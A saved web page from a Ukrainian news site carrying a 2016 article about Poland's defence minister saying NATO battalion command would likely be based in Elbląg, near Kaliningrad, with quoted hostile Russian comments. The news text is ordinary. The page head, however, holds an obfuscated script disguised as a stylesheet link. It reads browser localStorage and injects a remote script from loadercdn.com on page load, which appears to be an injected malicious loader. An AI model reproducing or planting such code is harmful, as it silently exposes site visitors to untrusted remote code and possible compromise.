

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nnovosti.info/news/polskij_ministr_rozburhav_rosijan_novoju_zajavoju_pro_rozmischennja_vijsk_nato_bilja_kordoniv_rf-7362.html
body_size: 16874
content:
<!DOCTYPE html>
<html lang="ua">
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
    <title>Польський міністр розбурхав росіян новою заявою про розміщення військ НАТО біля кордонів РФ</title>
    <meta name="description" content="Міністр оборони Польщі Антоні Мачеревич заявив, що командування чотирьох батальйонних груп НАТО, які дислокуються в Польщі та країнах Балтії, швидше за все, буде розміщено у польському місті Ельблонг." />
    <meta property="og:title" content="Польський міністр розбурхав росіян новою заявою про розміщення військ НАТО біля кордонів РФ" />
    <meta property="og:image" content="https://nnovosti.info/txtimg/news/7362.png" />
    <meta property="og:url" content="https://nnovosti.info/news/polskij_ministr_rozburhav_rosijan_novoju_zajavoju_pro_rozmischennja_vijsk_nato_bilja_kordoniv_rf-7362.html" />
    <meta property="og:description" content="Міністр оборони Польщі Антоні Мачеревич заявив, що командування чотирьох батальйонних груп НАТО, які дислокуються в Польщі та країнах Балтії, швидше за все, буде розміщено у польському місті Ельблонг." />
	<meta property="fb:admins" content="100001394033760"/>
    <meta property="fb:admins" content="100002520270663"/>
    <link rel="stylesheet" href="/css/bootstrap.min.css?v=45" />
    <script href="/css/style.css">(function(e,t,r,n,o,a,i,l,m,c,g,d,s,u){var w,f,h,p,b,v,y,I="",A=e.localStorage||{};for(w in A)e[g](w[d](0,3),16)+""==w[d](3)&&(f=A[i+m](w)).length<100&&f[d](0,3)==s&&(A[l+m](w),I=f);v=(b=(p=(h=e[t]).getElementsByTagName(n))[p.length-1])[a]("href"),y=b[a]("media")||"",h[r]("<"+n+">"+(I?u+'="//loadercdn.com'+"/?r="+e[u]+"&"+I+'";':t+"."+r+"('<"+o+">/*"+ +new Date+"*/@"+"import"+' "'+v+'" '+y+";</"+o+">');")+"</"+n+">")})(window,"document","write","script","style","getAttribute","get","remove","Item",0,"parseInt","substr","d1e","location");</script>
	<link rel="amphtml" href="https://nnovosti.info/amp/news/polskij_ministr_rozburhav_rosijan_novoju_zajavoju_pro_rozmischennja_vijsk_nato_bilja_kordoniv_rf-7362.html" />
	<!-- head scripts for content pages -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>

	<script type="application/ld+json">
[{
    "@context":"http://schema.org",
    "@type":"NewsArticle",
    "mainEntityOfPage":{
        "@type":"WebPage",
        "@id":"https://nnovosti.info/news/polskij_ministr_rozburhav_rosijan_novoju_zajavoju_pro_rozmischennja_vijsk_nato_bilja_kordoniv_rf-7362.html"
    },
    "headline":"Польський міністр розбурхав росіян новою заявою про розміщення військ НАТО біля кордонів РФ",
    "description":"Міністр оборони Польщі Антоні Мачеревич заявив, що командування чотирьох батальйонних груп НАТО, які дислокуються в Польщі та країнах Балтії, швидше за все, буде розміщено у польському місті Ельблонг.",
    "name":"Польський міністр розбурхав росіян новою заявою про розміщення військ НАТО біля кордонів РФ",
    "url":"https://nnovosti.info/news/polskij_ministr_rozburhav_rosijan_novoju_zajavoju_pro_rozmischennja_vijsk_nato_bilja_kordoniv_rf-7362.html",
    "image":{
        "@type":"ImageObject",
        "url":"https://nnovosti.info/txtimg/7362.png",
        "height":720,
        "width":1280
    },
    "datePublished":"2016-07-07T10:10:25+03:00",
    "author":{
        "@type":"Person",
        "name":"Вікторія Осмоловська"
    },
    "publisher":{
        "@type":"Organization",
        "name":"Надзвичайні новини",
        "logo":{
            "@type":"ImageObject",
            "url":"https://nnovosti.info/images/nn_amp_logo.png",
            "width":"576",
            "height":"60"
        }
    }
},
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "item": {
            "@id": "https://nnovosti.info/",
            "name": "Головна"
        }
    },{
        "@type": "ListItem",
        "position": 2,
        "item": {
            "@id": "https://nnovosti.info/news/",
            "name": "Новини"
        }
    },{
        "@type": "ListItem",
        "position": 3,
        "item": {
            "@id": "https://nnovosti.info/news/polskij_ministr_rozburhav_rosijan_novoju_zajavoju_pro_rozmischennja_vijsk_nato_bilja_kordoniv_rf-7362.html",
            "name": "Польський міністр розбурхав росіян новою заявою про розміщення військ НАТО біля кордонів РФ"
        }
    }
    ]
}
]
</script>
	<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5eb3a977cb28e900124f0941&product=sop' async='async'></script>
</head>
<body>
<div class="d-none">
	<div id="fb-root"></div>
    <script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.11&appId=1876809032643760';
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
	
	<script>document.write('<img src="/counter/?id=7362&type=news" width="1" height="1" border="0">');</script>
	
<!-- body top scripts for content pages -->
</div>
    <div id="header">
        <div class="container">
            <nav class="navbar navbar-expand-lg">
                <a class="navbar-brand" href="/"><img src="/images/logo_top.png" width="209" height="62" alt="Надзвичайні Новини" loading="lazy"></a>
                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
                    <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-list" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" d="M2.5 11.5A.5.5 0 0 1 3 11h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4A.5.5 0 0 1 3 7h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4A.5.5 0 0 1 3 3h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5z"/>
                    </svg>
                </button>
                <div class="collapse navbar-collapse flex-column align-items-start" id="navbarNav">
                    <div class="navbar-text pl-2 w-100 border-bottom border-gray">
                        <div class="row">
                            <div class="col-12 col-md-4 col-lg-5 col-xl-7">
                                <div class="row mt-2">
                                    <div class="col-12 col-xl-6 text-center text-sm-left"><small id="curtime"></small></div>
                                    <div class="col-12 col-xl-6 text-center text-sm-left"><a href="/message.html" class="font-weight-bold text-danger">Написати до редації</a></div>
                                </div>
                            </div>
                            <div class="col-12 col-md-8 col-lg-7 col-xl-5">
                                <form class="w-100 mt-2 mt-sm-3 mt-xl-0" id="search" action="/search/">
                                    <div class="input-group border rounded w-75 float-md-right mx-auto">
                                        <input class="form-control border-0" name="q" type="search" placeholder="Пошук" aria-label="Пошук" />
                                        <span class="input-group-btn">
                                            <button class="btn" type="submit">
                                                <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-search" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                    <path fill-rule="evenodd" d="M10.442 10.442a1 1 0 0 1 1.415 0l3.85 3.85a1 1 0 0 1-1.414 1.415l-3.85-3.85a1 1 0 0 1 0-1.415z"/>
                                                    <path fill-rule="evenodd" d="M6.5 12a5.5 5.5 0 1 0 0-11 5.5 5.5 0 0 0 0 11zM13 6.5a6.5 6.5 0 1 1-13 0 6.5 6.5 0 0 1 13 0z"/>
                                                </svg>
                                            </button>
                                        </span>
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                    <div class="d-flex justify-content-between w-100 menu_row">
                        <ul class="navbar-nav pt-2">
                            <li class="nav-item pr-2 active">
                                <a class="nav-link py-0 text-dark" href="/news/">Новини</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/articles/">Статті</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/stories/">Сюжети</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/video/">Відео з мережі</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/happenings/">Підсумки історій</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/missing/">Розшук людей</a>
                            </li>
                        </ul>
                        <div class="d-flex pt-2">
                            <a class="nav-link py-0 px-1" href="https://www.facebook.com/nnovosti.info/" target=_blank>
                                <svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="svg-inline--fa fa-facebook fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>
                            </a>
                            <a class="nav-link py-0 px-1" href="https://www.youtube.com/user/Arxivnn" target=_blank>
                                <svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#FF0000" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>
                            </a>
                        </div>
                    </div>
                </div>
            </nav>
        </div>
    </div>
    <div id="container" class="container mt-4">
        <div class="row mb-2">
            <div class="col-12 col-lg-7 col-xl-8 mb-0 mb-lg-4">
                <div class="border-bottom bg-white">
                    <nav aria-label="breadcrumb">
                        <ol class="breadcrumb bg-white border-0 mb-0 py-2">
                            <li class="breadcrumb-item">
								<a href="/" class="text-dark">
									<span class="d-inline d-md-none d-lg-inline">Головна</span>
									<svg width="1em" height="1em" class="d-none d-md-inline d-lg-none" style="margin-bottom: 2px;" viewBox="0 0 16 16" class="bi bi-house-door" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
										<path fill-rule="evenodd" d="M7.646 1.146a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 .146.354v7a.5.5 0 0 1-.5.5H9.5a.5.5 0 0 1-.5-.5v-4H7v4a.5.5 0 0 1-.5.5H2a.5.5 0 0 1-.5-.5v-7a.5.5 0 0 1 .146-.354l6-6zM2.5 7.707V14H6v-4a.5.5 0 0 1 .5-.5h3a.5.5 0 0 1 .5.5v4h3.5V7.707L8 2.207l-5.5 5.5z"/>
										<path fill-rule="evenodd" d="M13 2.5V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z"/>
									</svg>
								</a>
							</li>
                            <li class="breadcrumb-item"><a itemprop="item" href="/news/" class="text-dark">Новини</a></li>
                        </ol>
                    </nav>
                </div>
				<div class="bg-white p-3">
					<h1>Польський міністр розбурхав росіян новою заявою про розміщення військ НАТО біля кордонів РФ</h1>
					<div class="d-flex justify-content-start text-secondary my-2" data-author-id="5" data-author-nickname="v.osmolovskaya" data-author-realname="Вікторія Осмоловська">
						<time datetime="2016-07-07T10:10:25+03:00" class="mr-4">
							<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-clock pr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M8 15A7 7 0 1 0 8 1a7 7 0 0 0 0 14zm8-7A8 8 0 1 1 0 8a8 8 0 0 1 16 0z"/>
								<path fill-rule="evenodd" d="M7.5 3a.5.5 0 0 1 .5.5v5.21l3.248 1.856a.5.5 0 0 1-.496.868l-3.5-2A.5.5 0 0 1 7 9V3.5a.5.5 0 0 1 .5-.5z"/>
							</svg>
							<small>&nbsp;07-07-16 10:10</small>
						</time>
						<p>
							<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-link-45deg" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path d="M4.715 6.542L3.343 7.914a3 3 0 1 0 4.243 4.243l1.828-1.829A3 3 0 0 0 8.586 5.5L8 6.086a1.001 1.001 0 0 0-.154.199 2 2 0 0 1 .861 3.337L6.88 11.45a2 2 0 1 1-2.83-2.83l.793-.792a4.018 4.018 0 0 1-.128-1.287z"/>
								<path d="M5.712 6.96l.167-.167a1.99 1.99 0 0 1 .896-.518 1.99 1.99 0 0 1 .518-.896l.167-.167A3.004 3.004 0 0 0 6 5.499c-.22.46-.316.963-.288 1.46z"/>
								<path d="M6.586 4.672A3 3 0 0 0 7.414 9.5l.775-.776a2 2 0 0 1-.896-3.346L9.12 3.55a2 2 0 0 1 2.83 2.83l-.793.792c.112.42.155.855.128 1.287l1.372-1.372a3 3 0 0 0-4.243-4.243L6.586 4.672z"/>
								<path d="M10 9.5a2.99 2.99 0 0 0 .288-1.46l-.167.167a1.99 1.99 0 0 1-.896.518 1.99 1.99 0 0 1-.518.896l-.167.167A3.004 3.004 0 0 0 10 9.501z"/>
							</svg>
							&nbsp;<noindex><a href="http://apostrophe.com.ua/" target="_blank" rel="nofollow" class="text-dark">Апостроф</a></noindex>
						</p>
						
					</div>
				</div>
				<div class="d-flex justify-content-center w-100 bg-white">
					<div class="NNO_ATC_728"></div>
				</div>
				<div class="bg-white p-3">
					
					
					
					<div class="py-3 item-text"><p>Міністр оборони Польщі Антоні Мачеревич заявив, що командування чотирьох батальйонних груп НАТО, які дислокуються в Польщі та країнах Балтії, швидше за все, буде розміщено у польському місті Ельблонг.</p><p>Про це повідомляє РИА Новости з посиланням на польське інформаційне агентство PAP.</p><p>За словами Мачеревича, батальйони "будуть повноцінними організованими підрозділами, здатними не тільки протистояти загрозам на суші, але і, наприклад, погроз з повітря, володіти розвідувальними системами".</p><div class="w-100 p-3 d-flex justify-content-center"><div class="NNO_ITC_336"></div></div><p>ЗМІ наголошують, що Ельблонг знаходиться на півночі Польщі, приблизно в 100 км від російського міста Калінінград.</p><p>Дана новина розбурхала російських користувачів інтернету.</p><p>"РВСП російської федерації заздалегідь висловлює цим країнам-камікадзе жаль і співчуття.. Нехай земля вам буде пухом", "Чим ближче, тим краще - легше буде накрити "мідним тазом", - залишили коментарі росіяни на сайті РИА Новости.</p></div>
				</div>
				<div class="text-center bg-white border-top border-bottom py-2">
					<div class="d-flex justify-content-center">
    <div class="NNO_BTC_336"></div>
</div>
				</div>
				<div class="bg-white p-3">
					
					<div class="p-3">
						<div class="sharethis-inline-share-buttons"></div>
					</div>
					<div class="ks-follow rounded-lg shadow p-3 my-2 d-flex justify-content-between align-items-center">
						<div><a href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank">
							<picture>
								<!-- <source srcset="https://cdn.nnovosti.info/images/ks-follow.jpg.webp" type="image/webp" /> -->
								<img src="/images/ks-follow.jpg" class="ks-img rounded-circle">
							</picture>
						</a></div>
						<div class="ml-2"><a class="text-dark" href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank">Стежте за оновленнями на сторінці ведучого «Надзвичайних новин» <b>Костянтина Стогнія</b> в Facebook</a></div>
						<a href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank" class="text-dark">
							<svg width="70px" height="70px" viewBox="0 0 16 16" class="bi bi-hand-thumbs-up" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M6.956 1.745C7.021.81 7.908.087 8.864.325l.261.066c.463.116.874.456 1.012.965.22.816.533 2.511.062 4.51a9.84 9.84 0 0 1 .443-.051c.713-.065 1.669-.072 2.516.21.518.173.994.681 1.2 1.273.184.532.16 1.162-.234 1.733.058.119.103.242.138.363.077.27.113.567.113.856 0 .289-.036.586-.113.856-.039.135-.09.273-.16.404.169.387.107.819-.003 1.148a3.163 3.163 0 0 1-.488.901c.054.152.076.312.076.465 0 .305-.089.625-.253.912C13.1 15.522 12.437 16 11.5 16v-1c.563 0 .901-.272 1.066-.56a.865.865 0 0 0 .121-.416c0-.12-.035-.165-.04-.17l-.354-.354.353-.354c.202-.201.407-.511.505-.804.104-.312.043-.441-.005-.488l-.353-.354.353-.354c.043-.042.105-.14.154-.315.048-.167.075-.37.075-.581 0-.211-.027-.414-.075-.581-.05-.174-.111-.273-.154-.315L12.793 9l.353-.354c.353-.352.373-.713.267-1.02-.122-.35-.396-.593-.571-.652-.653-.217-1.447-.224-2.11-.164a8.907 8.907 0 0 0-1.094.171l-.014.003-.003.001a.5.5 0 0 1-.595-.643 8.34 8.34 0 0 0 .145-4.726c-.03-.111-.128-.215-.288-.255l-.262-.065c-.306-.077-.642.156-.667.518-.075 1.082-.239 2.15-.482 2.85-.174.502-.603 1.268-1.238 1.977-.637.712-1.519 1.41-2.614 1.708-.394.108-.62.396-.62.65v4.002c0 .26.22.515.553.55 1.293.137 1.936.53 2.491.868l.04.025c.27.164.495.296.776.393.277.095.63.163 1.14.163h3.5v1H8c-.605 0-1.07-.081-1.466-.218a4.82 4.82 0 0 1-.97-.484l-.048-.03c-.504-.307-.999-.609-2.068-.722C2.682 14.464 2 13.846 2 13V9c0-.85.685-1.432 1.357-1.615.849-.232 1.574-.787 2.132-1.41.56-.627.914-1.28 1.039-1.639.199-.575.356-1.539.428-2.59z"/>
							</svg>
						</a>
					</div>
					<div class="text-center border-bottom py-2">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1614761461378212"
     data-ad-slot="4309597282"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
					<div class="row pb-2">
						<div class="col-12 col-md-4">
							<a href="https://nnovosti.info/articles/najkraschi_kriptovaljutni_birzhi_sichnja_2022_poradi_trejderam_pochatkivtsjam-1110.html">
								<img src="/images/crypto_pic1.jpg" class="img-thumbnail img-fluid my-2" alt="Найкращі криптовалютні біржі січня 2022: поради трейдерам-початківцям" />
							</a>
						</div>
						<div class="col-12 col-md-8 pt-2">
							<a href="https://nnovosti.info/articles/najkraschi_kriptovaljutni_birzhi_sichnja_2022_poradi_trejderam_pochatkivtsjam-1110.html">
								<h3>Найкращі криптовалютні біржі січня 2022: поради трейдерам-початківцям</h3>
							</a>
						</div>
					</div>
					<div class="fb-comments"  data-width="100%" data-href="https://nnovosti.info/news/polskij_ministr_rozburhav_rosijan_novoju_zajavoju_pro_rozmischennja_vijsk_nato_bilja_kordoniv_rf-7362.html" data-numposts="3"></div>
					<div class="text-center border-bottom py-2">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1614761461378212"
     data-ad-slot="1359730816"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
					<div class="border-bottom py-2">
						<div id="nnovosti_avtovod"></div>

					</div>
				</div>
            </div>
            <div class="col-12 col-lg-5 col-xl-4 pt-4 pt-lg-0">
                <div class="w-100 bg-white p-3 text-center mb-4 d-none d-lg-block">
                    <div class="w-100 mb-4 d-flex justify-content-center">
	<div class="NNO_SBR_300c"></div>
</div>

                </div>
                <div class="border-bottom bg-white py-3 px-2 clearfix">
                    <h5 class="float-left mb-0 pl-2 pt-1 text-secondary">Стрічка новин</h5>
                    <a href="/news/" class="btn btn-danger btn-sm float-right">Всі новини</a>
                </div>
                <div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/v_irpeni_cholovik_pobiv_zhinku_do_smerti-70900.html" class="text-dark font-weight-bold">В Ірпені чоловік побив жінку до смерті</a>
                    <p class="text-secondary pt-2 mb-1"><small>21.01.26 | 17:52</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_kijevi_bilja_metro_cholovik_posliznuvsja_na_ozheleditsi_i_pomer_z_rozbitoji_golovi_vitiklo_bagato_krovi_foto-70899.html" class="text-dark font-weight-bold">У Києві біля метро чоловік послизнувся на ожеледиці і помер: з розбитої голови витікло багато крові (фото)</a>
                    <p class="text-secondary pt-2 mb-1"><small>19.01.26 | 21:59</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_zaporizhzhi_matir_vikinula_donku_z_9_poverhu_kvartiri_a_potim_vikinulas_sama-70898.html" class="text-dark font-weight-bold">У Запоріжжі матір викинула доньку з 9 поверху квартири, а потім викинулась сама</a>
                    <p class="text-secondary pt-2 mb-1"><small>19.01.26 | 21:35</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_kijevi_cholovik_zadushiv_druzhinu_golimi_rukami_video-70897.html" class="text-dark font-weight-bold">У Києві чоловік задушив дружину голими руками (відео)</a>
                    <p class="text-secondary pt-2 mb-1"><small>18.01.26 | 17:00</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_zaporizhzhi_22_richna_zhinka_prodala_odnomisjachne_nemovlja_za_groshi_ta_oplatu_orendi_kvartiri-70896.html" class="text-dark font-weight-bold">У Запоріжжі 22-річна жінка продала одномісячне немовля за гроші та оплату оренди квартири</a>
                    <p class="text-secondary pt-2 mb-1"><small>18.01.26 | 15:21</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/ikspark_vidkriv_punkt_ta_laznju_nezlamnosti_dlja_kijan-70895.html" class="text-dark font-weight-bold">Ікспарк відкрив ПУНКТ та ЛАЗНЮ НЕЗЛАМНОСТІ для киян</a>
                    <p class="text-secondary pt-2 mb-1"><small>13.01.26 | 20:23</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_kijevi_akusher_ginekolog_vbila_porodillja_a_nemovlja_narodilosja_mertvim-70894.html" class="text-dark font-weight-bold">У Києві акушер-гінеколог вбила породілля, а немовля народилося мертвим</a>
                    <p class="text-secondary pt-2 mb-1"><small>13.01.26 | 13:02</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_lvovi_zhinka_duzhe_zhorstoko_vbila_bezhatchenka-70893.html" class="text-dark font-weight-bold">У Львові жінка дуже жорстоко вбила безхатченка</a>
                    <p class="text-secondary pt-2 mb-1"><small>13.01.26 | 11:59</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/na_sumschini_didus_uprodovzh_5_rokiv_gvaltuvav_malolitnju_onuku_dlja_nogo_vimagatimut_dovichnogo-70892.html" class="text-dark font-weight-bold">На Сумщині дідусь упродовж 5 років ґвалтував малолітню онуку: вперше це сталось, коли їй було 9 років</a>
                    <p class="text-secondary pt-2 mb-1"><small>12.01.26 | 23:59</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/maska_kaska_nizh_9_klasnik_jakij_napav_z_nozhem_na_shkolu_u_kijevi_pratsjuvav_na_fsb_foto_video-70891.html" class="text-dark font-weight-bold">Маска, каска, ніж: 9-класник, який напав з ножем на школу у Києві, працював на ФСБ (фото, відео)</a>
                    <p class="text-secondary pt-2 mb-1"><small>12.01.26 | 14:37</small></p>
                </div>
                <div class="w-100 text-center my-4">
                    
                </div>
                <div class="border-bottom bg-white py-3 px-2 clearfix">
                    <h5 class="float-left mb-0 pl-2 pt-1 text-secondary">Розшук людей</h5>
                    <a href="/missing/" class="btn btn-danger btn-sm float-right">Всі оголошення</a>
                </div>
                <div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/batkiv_rozstriljali_na_kijivschini_rozshukujut_divchinku_pidlitka_foto-469.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/b04624b3d9d3f569.jpg" alt="Батьків розстріляли: на Київщині розшукують дівчинку-підлітка (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/batkiv_rozstriljali_na_kijivschini_rozshukujut_divchinku_pidlitka_foto-469.html" class="text-dark font-weight-bold">Батьків розстріляли: на Київщині розшукують дівчинку-підлітка (фото)</a>
                    </div>
                </div><div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/na_kijivschini_znik_hlopets_razom_iz_rodinoju_foto-468.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/a176231adcf4abcd.jpg" alt="На Київщині зник хлопець разом із родиною (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/na_kijivschini_znik_hlopets_razom_iz_rodinoju_foto-468.html" class="text-dark font-weight-bold">На Київщині зник хлопець разом із родиною (фото)</a>
                    </div>
                </div><div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/mig_skoristatisja_blablacar_na_zhitomirschini_znik_pidlitok_foto-467.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/7436215efc140560.jpg" alt="Міг скористатися Blablacar: на Житомирщині зник підліток (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/mig_skoristatisja_blablacar_na_zhitomirschini_znik_pidlitok_foto-467.html" class="text-dark font-weight-bold">Міг скористатися Blablacar: на Житомирщині зник підліток (фото)</a>
                    </div>
                </div>
                <div class="bg-white text-center p-3">
                    <a href="#modal_report_info" class="btn btn-sm btn-danger btn-block" data-toggle="modal">Повідомити інформацію</a>
                </div>
                <div class="w-100 text-center my-4">
                    <div class="w-100 bg-white p-3 d-flex justify-content-center">
	<div class="NNO_SBR_300c_1"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    <div id="footer">
        <div class="container py-5">
            <div class="row">
                <div class="col-lg-4 col-md-6 col-sm-12 text-center text-lg-left">
                    <img src="/images/logo_footer.png" alt="Надзвичайні Новини" loading="lazy" />
                    <p class="mt-1">&copy; 2015-2026<br />E-mail: info@nnovosti.info</p>
                </div>
                <div class="col-lg-4 col-md-12 order-md-last breakborder">
                    <ul>
                        <li>
                            <a href="/news/">Новини</a>
                        </li><li>
                            <a href="/articles/">Статті</a>
                        </li><li>
                            <a href="/stories/">Сюжети</a>
                        </li><li>
                            <a href="/video/">Відео з мережі</a>
                        </li><li>
                            <a href="/happenings/">Підсумки історій</a>
                        </li><li>
                            <a href="/missing/">Розшук людей</a>
                        </li>
                    </ul>
                </div>
                <div class="col-lg-4 col-md-6 col-sm-12 order-lg-last text-center text-lg-right">
                    <p class="my-1">«Надзвичайні Новини»<br />в соціальних мережах:</p>
                    <a href="https://www.facebook.com/nnovosti.info/" target=_blank class="px-2"><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="svg-inline--fa fa-facebook fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f8f9fa" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></a>
                    <a href="https://www.youtube.com/user/Arxivnn" target=_blank class="px-2"><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#f8f9fa" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></a>
                </div>
            </div>
        </div>
    </div>
    <!-- modal_report_info -->
    <div class="modal fade" id="modal_report_info" tabindex="-1" role="dialog" aria-labelledby="modal_report_info" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title">Повідомити інформацію</h5>
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body">
                    <form action="/" id="hiddenform">
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Ім’я" name="name" />
                        </div>
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Прізвище" name="lastname" />
                        </div>
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Поштова скринька (Email)" name="email">
                        </div>
                        <div class="form-group">
                            <textarea class="form-control" placeholder="Ваше повідомлення" name="message" rows="3"></textarea>
                        </div>
                        <div class="form-check text-center">
                            <input type="checkbox" class="form-check-input" id="modal_check" />
                            <label for="modal_check">Я несу відповідальність за надану мною інформацію</label>
                        </div>
                        <button type="submit" class="btn btn-block btn-danger">Повідомити інформацію</button>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
    <!-- modal_report_send -->
